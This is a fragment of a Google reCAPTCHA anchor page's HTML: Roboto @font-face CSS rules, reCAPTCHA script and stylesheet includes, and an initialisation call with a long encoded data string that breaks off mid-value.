  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y8_7Natb4j07ekQ0qUR4tQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__fr.js" nonce="Y8_7Natb4j07ekQ0qUR4tQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y8_7Natb4j07ekQ0qUR4tQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7nCkVTClEbDlsOSw7cORcK3VMKGNG3CkSo7w5HCm8Ofwq5jw6vDscKQwoDDvmgANcOAwpzCr8Kow51GccO4U1DCssO+IyjDv8KWf8Kcc0dwZ1dAw54OY3pUfcOJfsK/w4LCrsKVw5Y2T8KLQcKZEyJfGsKMw4zDuWvDq0HCvnjCrmpgJsKaZsOew71jw40pwoprICnCvMKgaQfDj8KAasKuw7Jlw7htNsK0w4HCvsOqwqbDigHDg8KMw5LCscKTYn/CuFYnasODwq/[base64]/Cs8KLFMO7OFDDj8K2w6V2EcKJw7RmwrXDlGxpw57CqWbDhnvCncKYw5fCqQJ4BMOjw5AUeyTCmcKuB1URw5MeI8O7UTNSTMOkwo1aYMK3w4/DukHCscKuwogAw712HcOkw5AsfUkmUztlw5QyWzPDjHAgw6zDoMKHaHIxYsKQF8K+GjZvwrTCqV5BVBlgNcKVwrnDijo0wqJ0w4B7FGjDokjCvcK/GsK+wpTDpsOZwofDlcOKDAHCusK/[base64]/wqBedFRLbcKJw75CwqzDnAUnwpDCmlrChVzCnX97woXCl8KQw6nCpi8swpRsw5ZVCsONwpLCncOCwpTCn8KybE06wpfCosK4VA3DksOvw7Udw77DqMKSw49WfnDDhsKRM1LCoMKswqpfXT4Pw5hiFcO/w7vCvcO5BX8Ywr8UXcOTwpYqIgxowrxCQ2bDv8KCTyTDmEgAW8OPwpHCgsOWw6DDg8OTw4hqw7LDpcKdwrNpw7vDlMOiwqXCkcOHHDMTw63ClcOaw6HDryU0ECpuw5/Dm8OKAFHDhkPDpMOWZUnCucO9TsKkwr/[base64]/Ch2rCq8KQPV/[base64]/Dk8KvwpLCq2rDphAEw4/CjQfCl8KfO14Rw5HCtMKmFmfCgcKxw60uWG/DiELCksKHw73CixspwofCpRzCrsOswo03wqcvw77DpiU2LsO0w53DuV4PLcOdZcOyLzrDlcKvTATDnsKWw6Vxwr44CynCssKwwoYJccONwpgqXsOLZcOAEsOoMClTwow2wrd8w7fDsXvDqRPCtMOqwpTCr8KibsKPw5XCmz/DicOqdMO1cEkeOywqCsKAwqbCpD8Yw5fCjHzChjLCrzZbwpLDqcKyw4dNaCU+w4bCmnTDusK1Cnphw4N0acKCw6cawqxiw7DDtUzDjlQGw5shwqEUw4rDgcODwqjDicKAwrc8OcKWw53CrSDDgcKSRFzCpC/CrsOFAxzCvcKeY3rCgcOywpVqLyQdw7PCtm8pDcOiV8OcwqfDpT3CkcKjB8OvwpHDhhZ5BSvCtCrDpcOBwpVQwrzDjsOEwq/DqX7DssKdw4bCuzYjwrjCoBvDqcORMFcTHkbDlsOSY3nDkcKNwrhyw47CkV5Uw5dzw7rCmhTCv8O6w4LDtsOIH8O7IMOsJMOsMsKYw4sIU8Oww4XDqDVlX8OmEMKDfcOFLMOMA1jCp8K5wqV6aBjCijjDhsOPw4vCjmcNwr5JwrrDhBzCoklWwrzDqsKmw7TDgR1/w7VHD8OkMcONwpBqU8KXOkYBw5fCsVzDl8KEwro1D8KhPwtqwow0wpQeGnjDkCoEw44Tw4RNw5vCj13CvzVkwo7Dj1Y8JV/ChVt3wrPDgmbDt3XCsMKNaTUww6zColvDrCDDoMKowqrCpMKzw5xWwrRSMz3Dq05Dw7bCjsK8IsK2woPCpsKhwoEqCcOuDsKEwoNgw70JfjULbjvDvsOIw7PDvS/CskjDnWLDq0YjdF4cRCHCvcKJemoew4fCmMK3wpB1LcOBwrx3Yw7CmmsHw7vCvMOzw5LDjFklYznCs19Qwp82GMOGwrTCpi3DvcOyw6Epwqs6w5lFw6oiwo7DusOQw5vCrsOuPMKIw7Fjw7HCqC5RecOVEMKvw5fDjsKbwqvDt8KnRsKDw57Cjydowr1Jwqh/UznDiHTDgTVsXDMgw6hzEsORCMKBw6ZlHcKJHMO1aigCw5jCl8Kpw6HDjFPDnhnDvGB/w4V0wqBlwovCow1wwrLCth8VB8KzwoBGwr7Cg8Kmw69swqczJcKBfkTDqH9/[base64]/w5xyw7XDisO5wpIuw7p+w7zCiMKMaAnDsEPCrsK/SRpWwrl5dUjDosOkcMKvw5VLwohww4/DlsOAw5NWwobDuMKew4fCihBwQRvDnsKnwq3DlGJYw7RPwrzCv1dywpnChXTDncOkw7VDw7XCqcO3w7kEI8O3L8Omw5PDhMKZwoE2XSEPw75gw4nCkCHCoiADZCoqbC/[base64]/CvcKIC8K3w6cBVAoyS8K7KMO6w4XCuMKjwpZ+dcKpV8OLw6hUw6bDqsKdHRDDlTgQwrNFBFlaw6bCiADCrMOIYlJYwoQDGk/DoMO+wrvCjsOMwqvCmcK4wp/DvTNNwr/CjHTCt8KJwooYHjLDkMOfw4LCpsKlwqVmwrDDpQl2YWXDhTfDvlA/ZGHDrD1cwo7CpRESHsOmAl4ReMKDwozDscOAw6LDsV4xWMKfMsK2J8O4w58EB8KlKMK0worDlWjCqcOzw456wqHCqzMzGXrCr8O7wpl/XEUtw5s7w5UPVsOTw7TCmGI1w5pBbQfDuMOxwq9Uw43DvMOEcMK5bzl3Eg5Wa8O+wo3Co8KZWDNCw6M+w5HDtMOPw5Itw6/[base64]/OcKwaFfDqMOCw5/CmsKXw5ZrA8O5XsOOw4XCmjpYBMKMwq7Du8KCwoJdwofDmj03IMKifFQQFsOFw4oCHcOkQcOZBEPCm0VaO8OoCiXDhcOyBizCr8ODw4rDmsKTEsONwo7Dh0/Dg8O/w5PDtxfDjGfCu8OcG8K5w4YgSBZ2wpUSA0cZw5rChsKZw53DksKCw4PDusKEwqQMWcO4w4XCgcOaw7A+VRvDmHYFF1w/[base64]/DpsKDd8OvwrFjw53CjcORwqFTCsOZe8KLwoQswp3CpMKeRHbCosK8w7rDk24BwpYvSsK7wrtze1rDn8KYNhpJw6LCs3NMwpbDvnLCuRbDoBzCnTtWwpHDq8KOwrPCtsOew6EIcsOvIsO1bMKfGE/CvsKREQhfwpLDhVxrwpc3AidfNUAxwqbCq8O5wrjDpsKFwpNVw5oOUjwzwoBDdRfCjsO2w5zDnsKWw4TDswXCr2Amw4TDo8OhB8ONVy/Dv1HDokjChcK3TxghF2PCgGjCs8KjwpJxFSAtw5fDoxw4TlrCpTvDpFcSTQ7DmcK8a8OQFUxvwoM2J8Kkw4BpW1Y/GsOiwovDocOOEjBYwrnDssO2OQ1WE8KhVcO7T3jDjGESwqzCisKewrsaexPCksKsPsOSHnvClAHDj8K3ZU49MjTCh8K0wqsBwqkKH8KtWsODwqbCmMKoc0tSwpxwc8OPN8Kww73CvT5EGsKbwqJHCysqDMO/w6DCjHrDj8OIwrzDj8K9w6nCgcKSLcKAGgIBeUDCqcKOw5cwG8OSw4TCi1vCmcOkw5nCrMKyw7TDusKTw5/CqMKDwqUIw4spwpfCmMKFPVTDvcKFDzRWwok7CDgdw5/Cn1LCkRfDsMO8w4s4fXnCv3Bnw5bCrlfDvMKEQcK4VMOxVz/DnsKGfzPDqRQ0b8KRYMOgw6ERw6FAdAV8wo1pw5swSMOOM8K3wo50OsOcw4DDosKFHQ0aw4JFw7bDsAFSw7jDlMKgPx/DgcKow4ARG8OVP8K+wqvDqcKKGMOEZSRTwpgQBsOVWMKSw7vDnw5rwo4wEBp+wo3DlcK1FMOfwqcAw6TDicOywrzCuDp6E8KFRsK7DkfDvx/[base64]/[base64]/Dt8K3wo56e8KQY8Kme8KcEG/[base64]/wpvDnB3CncOqMw3CpsKbWW8Dw4IMw4PDomjDkkjDnsK1w5QfJALDsVHCr8KGbsOHU8ODZMO1WQPDtlZHwppjQcODORwmIChCw5fCucK6EHvDscOrw6bDkMOvUFg5QyvDocOiZsOjcAk/L0luwoXDlzFUw7bDusOxWCoyw4TDqMKewqpXwowiw6vChhlww6AsSzITw5rCpsOawovCsTjDkw1OKsKjH8OcwpXDpMODw7EqA1UkYw05WsOBRcKiGsOTLHzCoMKKesOjIMOEw4fDkh3CnVw6YVhiw4/DvcOQNxHCjcKjDF/CusKiVhzDmgjDhkfDthnCj8Kjw4A4w4fClFtgazDDgMKfXsKbwr1dfGDCssKlCTkzw5w/eDJHSUMdworCt8O+wrttw5jCiMODG8OnBcKgKTbDisK/[base64]/[base64]/DmQHDtE7CpMOqwqJqw7HClMOBwrhRwr9Iwr0Twosww6HDksKncwjDmBzCtgzCr8OscsOFecK7FcKbS8OEL8OZLxpgHy3DnsKCTMKDwqVRAzoIJsO1w7YZJsK2GcO8K8OmwqXDlsOww4w2dcOMTHjCoR3CpWrCtHzDv2tHwpdWZEsDU8Kvw77DqGDChgw/wpHCjxrDk8OETsK0wq9dwqrDocKSwpQSwrvClMKhwo9ow6tqwq7DvMOOw4fCgR7ChwzDgcOWUifCiMKLWsKzwpzCknTCl8Kew5NSa8O/w54WFsKYa8KOwqAtAMKMw4DDvsO2VxbCt27DvlhuwqwOU0xZJQDDr1jCvMO0HH9Bw5AZwqp1w6/[base64]/OsObJMKkwrrDmXI8HMO7dVvCgiHDpC4SbMO/w7PDrkMpc8OPwqV/[base64]/CsC0EwrHDmcO/[base64]/DpsK4P8KGUAIGOzA7Z3zDhMObAxhlBMKeaEHCtcKqw6PDjkglw6bDk8OeVy0MwpA0K8OWWcKtXD/Cv8K1wr85FHjCmsOPN8Okwo4kw47DoUrCszPDt15Jw688w7/DpMOqwp1JclnDjsKfwqzDmh0owrnDg8KvXsKkw6LDtE/[base64]/CulwdLsOVGgLDhcKTw6ZEHGnDn1PDkF7DvMKSw5bDqsO0w6heNVTCgiLCpVhsXcKMwonDkwHCo0vCimVVPMOvwokQNQAmDcK4w50ww73Cr8Oow7khwrjDqgU8wqDCrjDCm8KswpB0TUfCrQHDtFTCnRrDgsOWwoNxwpLCrmYqJMOiazjDjhNAJA/CtyfDncOuwrrCiMOPw4PCuCrCkV0LAcO9wofCkMOqQMOew7gowq7DlsKAwrV1wocOw6ZwDMO8wpdlb8OawogKw5s1QMKtw5g0w4rDtFUCwpjDucKVLkbCqxg9PiLCqMKzPsOTw6bDrsOfwosaXHrDhMKPwpjCtcOmJ8OnKVrCki5Sw4dmwo/DlMKRwozDp8KTQ8Kywr0twpg7w5XDvcOkXRlKfHUGwrtewr5ewp/Cq8K4w6DDqSLDhmnDscKxNBnCicKsQcORd8K8e8K/PwDDvMO